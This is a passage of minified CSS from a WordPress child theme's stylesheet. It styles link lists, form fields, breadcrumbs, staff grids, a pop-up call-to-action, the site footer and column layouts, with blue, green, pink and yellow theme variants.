.content-sidebar-layout__sidebar-col{border-right:none;flex-basis:auto;order:2;padding-right:0}}.links-list-section{padding:68px 0 80px}.links-list-section h2{margin-bottom:40px}.links-list-section__list{display:grid;gap:16px 20px;grid-template-columns:1fr 1fr}@media only screen and (max-width:599px){.links-list-section__list{grid-row-gap:12px;grid-template-columns:1fr}}.links-list-section__item{border-bottom:1px solid #e1e1e1;padding-bottom:18px;padding-left:18px;position:relative}.links-list-section__item .btn{font-size:1.25rem;font-weight:400;line-height:1.875rem}@media only screen and (max-width:599px){.links-list-section__item{padding-bottom:12px;padding-left:12px}.links-list-section__item .btn{font-size:1.125rem;line-height:1.5}}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour,.links-list-section.block-theme-override--blue.has-bg-colour{background-color:#f6fbfd}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.theme-colour--blue .links-list-section.has-bg-colour{background-color:#f6fbfd}.theme-colour--blue .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--blue .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour,.links-list-section.block-theme-override--green.has-bg-colour{background-color:#ecf6eb}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.theme-colour--green .links-list-section.has-bg-colour{background-color:#ecf6eb}.theme-colour--green .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--green .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour,.links-list-section.block-theme-override--pink.has-bg-colour{background-color:#fffafc}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.theme-colour--pink .links-list-section.has-bg-colour{background-color:#fffafc}.theme-colour--pink .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--pink .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour,.links-list-section.block-theme-override--yellow.has-bg-colour{background-color:#fef6e1}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.theme-colour--yellow .links-list-section.has-bg-colour{background-color:#fef6e1}.theme-colour--yellow .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--yellow .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.form-style fieldset{border:none;margin:0 0 40px;padding:0}.form-style .gfield{margin-bottom:20px}@media only screen and (max-width:767px){.form-style .gfield{margin-bottom:25px}}.form-style .gfield .gfield_label{display:block;font-size:.875rem;font-weight:700;line-height:1.5rem;margin-bottom:5px;padding:0;width:100%}.form-style .gfield input[type=date],.form-style .gfield input[type=email],.form-style .gfield input[type=number],.form-style .gfield input[type=password],.form-style .gfield input[type=tel],.form-style .gfield input[type=text],.form-style .gfield input[type=url],.form-style .gfield textarea{background-color:#fff;border:1px solid #000;box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;line-height:1.5rem;outline:none;outline-offset:-2px;padding:8px 13px 10px;width:100%}.form-style .gfield input[type=date]:active,.form-style .gfield input[type=date]:focus,.form-style .gfield input[type=email]:active,.form-style .gfield input[type=email]:focus,.form-style .gfield input[type=number]:active,.form-style .gfield input[type=number]:focus,.form-style .gfield input[type=password]:active,.form-style .gfield input[type=password]:focus,.form-style .gfield input[type=tel]:active,.form-style .gfield input[type=tel]:focus,.form-style .gfield input[type=text]:active,.form-style .gfield input[type=text]:focus,.form-style .gfield input[type=url]:active,.form-style .gfield input[type=url]:focus,.form-style .gfield textarea:active,.form-style .gfield textarea:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .gfield input[type=date]::-webkit-input-placeholder,.form-style .gfield input[type=email]::-webkit-input-placeholder,.form-style .gfield input[type=number]::-webkit-input-placeholder,.form-style .gfield input[type=password]::-webkit-input-placeholder,.form-style .gfield input[type=tel]::-webkit-input-placeholder,.form-style .gfield input[type=text]::-webkit-input-placeholder,.form-style .gfield input[type=url]::-webkit-input-placeholder,.form-style .gfield textarea::-webkit-input-placeholder{font-weight:400;opacity:1}.form-style .gfield input[type=date]:-moz-placeholder,.form-style .gfield input[type=date]::-moz-placeholder,.form-style .gfield input[type=email]:-moz-placeholder,.form-style .gfield input[type=email]::-moz-placeholder,.form-style .gfield input[type=number]:-moz-placeholder,.form-style .gfield input[type=number]::-moz-placeholder,.form-style .gfield input[type=password]:-moz-placeholder,.form-style .gfield input[type=password]::-moz-placeholder,.form-style .gfield input[type=tel]:-moz-placeholder,.form-style .gfield input[type=tel]::-moz-placeholder,.form-style .gfield input[type=text]:-moz-placeholder,.form-style .gfield input[type=text]::-moz-placeholder,.form-style .gfield input[type=url]:-moz-placeholder,.form-style .gfield input[type=url]::-moz-placeholder,.form-style .gfield textarea:-moz-placeholder,.form-style .gfield textarea::-moz-placeholder{font-weight:400;opacity:1}.form-style .gfield input[type=date]:-ms-input-placeholder,.form-style .gfield input[type=email]:-ms-input-placeholder,.form-style .gfield input[type=number]:-ms-input-placeholder,.form-style .gfield input[type=password]:-ms-input-placeholder,.form-style .gfield input[type=tel]:-ms-input-placeholder,.form-style .gfield input[type=text]:-ms-input-placeholder,.form-style .gfield input[type=url]:-ms-input-placeholder,.form-style .gfield textarea:-ms-input-placeholder{font-weight:400;opacity:1}.form-style .gfield textarea{height:120px;resize:none}.form-style .gfield.text .ginput_container{position:relative}.form-style .gfield.text .ginput_container:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/circle-checked.svg?f5d99ab55e64be3f7a20aacddc6a0488);background-position:50%;background-repeat:no-repeat;background-size:contain;bottom:0;content:"";display:none;height:18px;margin:auto;position:absolute;right:10px;top:0;width:18px;z-index:1}.form-style .gfield .ginput_container_fileupload input[type=file]{background-color:#f3f3f6;color:#000;cursor:pointer;font-size:1rem;height:42px;line-height:1.25rem;padding:10px 15px;position:relative;text-align:left;text-transform:capitalize}.form-style .gfield .ginput_container_fileupload input[type=file]:focus{border-color:transparent;outline:0;outline-offset:false}.form-style .gfield .ginput_container_fileupload input[type=file] span,.form-style .gfield .ginput_container_fileupload input[type=file]::placeholder{float:left}.form-style .gfield .ginput_container_fileupload input[type=file]::-webkit-file-upload-button,.form-style .gfield .ginput_container_fileupload input[type=file]::file-selector-button{-webkit-appearance:none;appearance:none;background:none;border:0;color:#000;cursor:pointer;font-size:1rem;line-height:1.25rem;margin:0;padding:0 20px 0 0;text-align:left;text-decoration:underline}.form-style .gfield.filled-field .ginput_container{position:relative}.form-style .gfield.filled-field .ginput_container input{padding-right:30px}.form-style .gfield.filled-field .ginput_container:before{display:block}.form-style .gfield_error input,.form-style .gfield_error select,.form-style .gfield_error textarea{border-color:red!important}.form-style .gfield_error input::-webkit-input-placeholder,.form-style .gfield_error select::-webkit-input-placeholder,.form-style .gfield_error textarea::-webkit-input-placeholder{color:red!important}.form-style .gfield_error input:-moz-placeholder,.form-style .gfield_error input::-moz-placeholder,.form-style .gfield_error select:-moz-placeholder,.form-style .gfield_error select::-moz-placeholder,.form-style .gfield_error textarea:-moz-placeholder,.form-style .gfield_error textarea::-moz-placeholder{color:red!important}.form-style .gfield_error input:-ms-input-placeholder,.form-style .gfield_error select:-ms-input-placeholder,.form-style .gfield_error textarea:-ms-input-placeholder{color:red!important}.form-style .gfield_error input[type=date],.form-style .gfield_error input[type=email],.form-style .gfield_error input[type=number],.form-style .gfield_error input[type=password],.form-style .gfield_error input[type=tel],.form-style .gfield_error input[type=text],.form-style .gfield_error input[type=url],.form-style .gfield_error textarea{border-width:2px 7px 2px 2px}.form-style .gfield_error .validation_message,.form-style .wpcf7-not-valid-tip{color:red;font-size:.875rem;font-weight:400;line-height:1.125rem;margin-top:9px}.breadcrumbs{background-color:#cee8ef;height:auto;padding-bottom:13px;padding-top:13px}.breadcrumbs__list{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.breadcrumbs__item{margin-right:10px;position:relative}.breadcrumbs__item,.breadcrumbs__item a{color:#000;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none}.breadcrumbs__item.active{font-weight:600}.breadcrumbs .breadcrumbs__item+.breadcrumbs__item:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/chevron-thin-right-black.svg?8f2f0d2bde5d513dcbe097e64871889a);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:13px;margin-right:10px;position:relative;top:1px;width:8px}.breadcrumbs.block-theme-override--blue,.breadcrumbs.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .breadcrumbs{background-color:#cee8ef}.breadcrumbs.block-theme-override--green,.breadcrumbs.block-theme-override--green.block-theme-override--green,.theme-colour--green .breadcrumbs{background-color:#c8e4c3}.breadcrumbs.block-theme-override--pink,.breadcrumbs.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .breadcrumbs{background-color:#ffc8e0}.breadcrumbs.block-theme-override--yellow,.breadcrumbs.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .breadcrumbs{background-color:#fde9b5}.breadcrumb-section{background-color:#cee8ef;height:auto;padding-bottom:13px;padding-top:13px}.breadcrumb-section span{color:#000;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none}.breadcrumb-section span .current-item{font-weight:600}.breadcrumb-section .breadcrumb-separator{display:inline-block;padding-left:10px;padding-right:10px}.breadcrumb-section.block-theme-override--blue,.breadcrumb-section.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .breadcrumb-section{background-color:#cee8ef}.breadcrumb-section.block-theme-override--green,.breadcrumb-section.block-theme-override--green.block-theme-override--green,.theme-colour--green .breadcrumb-section{background-color:#c8e4c3}.breadcrumb-section.block-theme-override--pink,.breadcrumb-section.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .breadcrumb-section{background-color:#ffc8e0}.breadcrumb-section.block-theme-override--yellow,.breadcrumb-section.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .breadcrumb-section{background-color:#fde9b5}.person-item .person-image-container{height:155px;margin-bottom:5px;overflow:hidden}.person-item .person-image-container a{display:block}.person-item .person-image-container img{-o-object-fit:contain;object-fit:contain;width:100%}@media only screen and (max-width:576px){.person-item .person-image-container{height:auto}}.person-item .person-name a{color:#000;font-size:1rem;font-weight:700;text-decoration:none}.person-item .person-job-title{font-size:1rem;font-weight:400}.people-grid{padding:75px 0}.people-grid .people-grid__group+.people-grid__group{border-top:1px solid #e1e1e1;margin-top:30px;padding-top:23px}.people-grid .people-grid__list-header{align-items:flex-end;display:flex;gap:20px;justify-content:space-between;margin-bottom:34px}.people-grid .people-grid__list-header h3{align-self:center;font-size:1.25rem;font-weight:500;margin:0}.people-grid .people-grid__list-header .btn{flex-shrink:0;font-size:1rem;text-transform:uppercase}@media only screen and (max-width:599px){.people-grid .people-grid__list-header{flex-wrap:wrap;gap:10px}.people-grid .people-grid__list-header .btn--boxed-arrow-right{min-height:26px;padding-right:40px;position:relative;top:-1px}.people-grid .people-grid__list-header .btn--boxed-arrow-right .box-icon{height:26px;width:26px}.people-grid .people-grid__list-header .btn--boxed-arrow-right .box-icon:after{background-size:15px 11px}}.people-grid .people-grid__list{display:grid;gap:36px 20px;grid-template-columns:repeat(4,1fr)}@media only screen and (min-width:600px) and (max-width:1023px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:repeat(3,1fr)}}@media only screen and (max-width:767px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:599px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:1fr}}.people-grid .person-image-container{height:auto;margin-bottom:7px;padding-bottom:56.6%;position:relative;width:100%}.people-grid .person-image-container a,.people-grid .person-image-container img{height:100%;left:0;position:absolute;top:0;width:100%}.people-grid .person-image-container img{display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center top;object-position:center top}.people-grid .person-job-title,.people-grid .person-name a{color:#000;font-size:.875rem}.people-grid .person-name a{font-weight:400;text-decoration:none}.people-grid .person-job-title{font-weight:700;margin-top:2px;text-transform:uppercase}.people-grid.block-theme-override--blue .people-grid__group h6,.people-grid.block-theme-override--blue.block-theme-override--blue .people-grid__group h6,.theme-colour--blue .people-grid .people-grid__group h6{border-color:#1b9dd4}.people-grid.block-theme-override--green .people-grid__group h6,.people-grid.block-theme-override--green.block-theme-override--green .people-grid__group h6,.theme-colour--green .people-grid .people-grid__group h6{border-color:#49a53a}.people-grid.block-theme-override--pink .people-grid__group h6,.people-grid.block-theme-override--pink.block-theme-override--pink .people-grid__group h6,.theme-colour--pink .people-grid .people-grid__group h6{border-color:#ea99b8}.people-grid.block-theme-override--yellow .people-grid__group h6,.people-grid.block-theme-override--yellow.block-theme-override--yellow .people-grid__group h6,.theme-colour--yellow .people-grid .people-grid__group h6{border-color:#fab709}.banner-section,.banner-section-two{position:relative}.banner-section-two>img,.banner-section>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%}.banner-section-two>img{-o-object-position:center center;object-position:center center}.events-item .events-image{padding-bottom:66%;position:relative}.events-item .events-image img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.events-item .events-date+.events-date{border-top:none}.cta-popup{bottom:25px;max-width:315px;position:fixed;right:30px;width:100%;z-index:101}@media only screen and (max-width:599px){.cta-popup{bottom:0;left:0;max-width:100%;right:0}}.cta-popup__header{background-color:#000;border-bottom:5px solid #fff;color:#fff;cursor:pointer;font-size:1.125rem;font-weight:700;line-height:1.2;padding:12px 15px;position:relative}@media only screen and (max-width:599px){.cta-popup__header{font-size:1rem}}.cta-popup__header:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow.svg?d44ce97a88d24e7972efc24763425d70);background-repeat:no-repeat;background-size:cover;content:"";height:11px;pointer-events:none;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(180deg);width:19px;z-index:1}.open .cta-popup__header:before{transform:translateY(-50%) rotate(0)}.cta-popup__body{background-color:#fff;display:none;padding:15px 15px 20px}.open .cta-popup__body{display:block}.cta-popup__buttons{margin-bottom:25px}.cta-popup__btn{border:1px solid #000;color:#000;display:block;font-size:1rem;font-weight:600;line-height:1.2;margin-bottom:10px;padding:8px 10px;text-decoration:none;transition:all .3s}.cta-popup__btn:hover{background-color:#1b9dd4;border-color:#1b9dd4;color:#fff}.cta-popup__close{background-color:transparent;border:0;box-sizing:border-box;color:#000;display:inline-block;display:block;font-family:Open Sans,sans-serif;font-size:inherit;font-size:.875rem;padding:0;position:relative;text-align:center;text-decoration:none;width:100%}.cta-popup__close,.cta-popup__close *{cursor:pointer;-webkit-user-select:none;user-select:none}.cta-popup__close::-moz-focus-inner{border:0;padding:0}.cta-popup__close:hover{text-decoration:underline}.sitewide-popup{display:none}.sitewide-popup.show{display:block}.site-footer__top{background-color:#3d3d3b;padding:50px 0}.site-footer__top .site-footer-top__grid{display:flex;gap:40px;justify-content:space-between}.site-footer__top .site-footer-top__grid .site-footer__contacts{flex-shrink:0}.site-footer__top .site-footer-top__grid .site-footer__menu-container{flex-shrink:1}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__top .site-footer-top__grid{flex-wrap:wrap}.site-footer__top .site-footer-top__grid .site-footer__contacts,.site-footer__top .site-footer-top__grid .site-footer__menu-container{width:100%}}@media only screen and (max-width:599px){.site-footer__top .site-footer-top__grid{flex-wrap:wrap}.site-footer__top .site-footer-top__grid .site-footer__contacts,.site-footer__top .site-footer-top__grid .site-footer__menu-container{width:100%}}.site-footer__top .site-footer__logo{height:auto;margin-bottom:28px;max-width:300px;width:100%}.site-footer__top .site-footer__logo .svg-icon{fill:#fff;height:100%;width:100%}.site-footer__top .site-footer__contacts a,.site-footer__top .site-footer__contacts p{color:#fff;font-size:1rem;line-height:1.5}.site-footer__top .site-footer__contacts p{margin:0}.site-footer__top .site-footer__contacts p+p{margin-top:8px}.site-footer__top .site-footer__contacts a{text-decoration:none}@media screen and (any-hover:hover){.site-footer__top .site-footer__contacts a:hover{text-decoration:underline}}.site-footer__top .site-footer__social-links-list{display:flex;gap:8px;margin:16px 0 0;padding:0}.site-footer__top .site-footer__social-links-list li{background-color:#fff;border-radius:50%;height:24px;list-style:none;margin:0;padding:0;position:relative;width:24px}.site-footer__top .site-footer__social-links-list li a{align-items:center;display:flex;height:100%;justify-content:center;left:0;overflow:hidden;padding:5px;position:absolute;top:0;width:100%}.site-footer__top .site-footer__social-links-list li .svg-icon,.site-footer__top .site-footer__social-links-list li img{fill:#3d3d3b;height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.site-footer__top .site-footer__social-links-list li .social-link--facebook .svg-icon{bottom:-3px;height:20px;position:relative}.site-footer__top .site-footer__social-links-list li .social-link--youtube{padding:4px}.site-footer__top .site-footer-menu{display:flex;flex-wrap:wrap;gap:20px;margin:0;padding:0}@media only screen and (max-width:599px){.site-footer__top .site-footer-menu{gap:30px}}.site-footer__top .site-footer-menu .sub-menu,.site-footer__top .site-footer-menu li{list-style:none;margin:0;padding:0}.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{flex-grow:1;flex-shrink:1;margin:0;width:180px}.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style>a{border-bottom:1px solid #000;cursor:default;display:block;font-weight:700;margin-bottom:10px;padding-bottom:10px;text-decoration:none!important;text-transform:uppercase}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{flex-grow:0}}@media only screen and (max-width:599px){.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{width:100%}}.site-footer__top .site-footer-menu .site-footer-menu-item{font-size:1rem;font-weight:400;line-height:1.5}.site-footer__top .site-footer-menu .site-footer-menu-item+.site-footer-menu-item:not(.site-footer-menu-item--heading-style){margin-top:10px}.site-footer__top .site-footer-menu .site-footer-menu-item>a,.site-footer__top .site-footer-menu .site-footer-menu-item>button{color:#fff;text-decoration:none}@media screen and (any-hover:hover){.site-footer__top .site-footer-menu .site-footer-menu-item>a:hover,.site-footer__top .site-footer-menu .site-footer-menu-item>button:hover{text-decoration:underline}}.site-footer__top .site-footer-menu .site-footer-menu-item>button{background-color:transparent;border:0;box-sizing:border-box;cursor:pointer;display:inline-block;font-size:inherit;padding:0;position:relative;text-decoration:none;-webkit-user-select:none;user-select:none}.site-footer__top .site-footer-menu .site-footer-menu-item>button *{cursor:pointer;-webkit-user-select:none;user-select:none}.site-footer__top .site-footer-menu .site-footer-menu-item>button::-moz-focus-inner{border:0;padding:0}.site-footer__bottom{background-color:#1d1d1c;padding:50px 0}.site-footer__bottom .site-footer-bottom__grid{display:flex;gap:20px}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__grid{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__badge,.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__content{width:100%}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__grid{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__badge,.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__content{width:100%}}.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:12px}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:20px}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:20px}}.site-footer__bottom .site-footer-bottom__copyright a,.site-footer__bottom .site-footer-bottom__copyright li,.site-footer__bottom .site-footer-bottom__copyright p,.site-footer__bottom .site-footer-bottom__locations a,.site-footer__bottom .site-footer-bottom__locations li,.site-footer__bottom .site-footer-bottom__locations p,.site-footer__bottom .site-footer-bottom__text a,.site-footer__bottom .site-footer-bottom__text li,.site-footer__bottom .site-footer-bottom__text p{color:#fff;font-size:.875rem;font-weight:400;line-height:1.5}.site-footer__bottom .site-footer-bottom__copyright a,.site-footer__bottom .site-footer-bottom__locations a,.site-footer__bottom .site-footer-bottom__text a{text-decoration:none}@media screen and (any-hover:hover){.site-footer__bottom .site-footer-bottom__copyright a:hover,.site-footer__bottom .site-footer-bottom__locations a:hover,.site-footer__bottom .site-footer-bottom__text a:hover{text-decoration:underline}}.site-footer__bottom .site-footer-bottom__locations{display:flex;gap:7px}.site-footer__bottom .site-footer-bottom__locations p{font-weight:700;margin:0}.site-footer__bottom .site-footer-bottom__locations ul{display:flex;list-style:none;margin:0;padding:0}.site-footer__bottom .site-footer-bottom__locations ul li{margin:0;padding:0}.site-footer__bottom .site-footer-bottom__locations ul li:before{color:#fff;content:"|";display:inline-block;margin:0 5px;position:relative;top:-1px}.site-footer__bottom .site-footer-bottom__locations ul li:first-child:before{display:none}.site-footer__bottom .site-footer-bottom__locations ul a{text-transform:capitalize}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__locations{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__locations ul{flex-grow:1;flex-wrap:wrap;gap:3px}}.site-footer__bottom .site-footer-bottom__copyright{display:flex;list-style:none;margin:0;padding:0}.site-footer__bottom .site-footer-bottom__copyright li{margin:0;padding:0}.site-footer__bottom .site-footer-bottom__copyright li:before{color:#fff;content:"|";display:inline-block;margin:0 5px;position:relative;top:-1px}.site-footer__bottom .site-footer-bottom__copyright li:first-child:before{display:none}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__copyright{flex-wrap:wrap;gap:10px}.site-footer__bottom .site-footer-bottom__copyright li{width:100%}.site-footer__bottom .site-footer-bottom__copyright li:before{display:none}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__copyright{flex-wrap:wrap;gap:10px}.site-footer__bottom .site-footer-bottom__copyright li{width:100%}.site-footer__bottom .site-footer-bottom__copyright li:before{display:none}}.site-footer{color:#fff}.wp-block-columns{gap:96px}.wp-block-columns>:last-child{margin-bottom:0}.wp-block-columns>.wp-block-column{align-self:flex-start;flex-basis:50%;flex-grow:1}.wp-block-columns>.wp-block-column .wp-block-pullquote{margin:30px 0!important;padding:0!important}.wp-block-columns>.wp-block-column>:first-child{margin-top:0!important}.wp-block-columns>.wp-block-column>:last-child{margin-bottom:0!important}.wp-block-columns>.wp-block-column .wp-block-pullquote:first-child blockquote,.wp-block-columns>.wp-block-column blockquote:first-child blockquote{margin-top:0}.wp-block-columns>.wp-block-column .wp-block-pullquote:last-child blockquote,.wp-block-columns>.wp-block-column blockquote:last-child blockquote{margin-bottom:0}.wp-block-columns.columns-layout-33-66,.wp-block-columns.columns-layout-66-33{gap:48px}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media (max-width:781px){.wp-block-columns.columns-layout-25-75>.wp-block-column:first-child,.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{order:2}}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (max-width:599px){.wp-block-columns{flex-wrap:wrap!important;gap:40px}.wp-block-columns .wp-block-column{flex-basis:100%!important;flex-grow:1}}@media only screen and (min-width:600px) and (max-width:1023px){.wp-block-columns{flex-wrap:wrap!important;gap:40px}.wp-block-columns .wp-block-column{flex-basis:100%!important;flex-grow:1}}@media only screen and (max-width:599px){.wp-block-columns{gap:20px}}.block.remove-top-spacing{margin-top:0;padding-top:0}.block.remove-bottom-spacing{margin-bottom:0;padding-bottom:0}.container-block{overflow:hidden}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary{background-color:#1b9dd4}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary{background-color:#cee8ef}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--tertiary{background-color:#f6fbfd}.theme-colour--blue 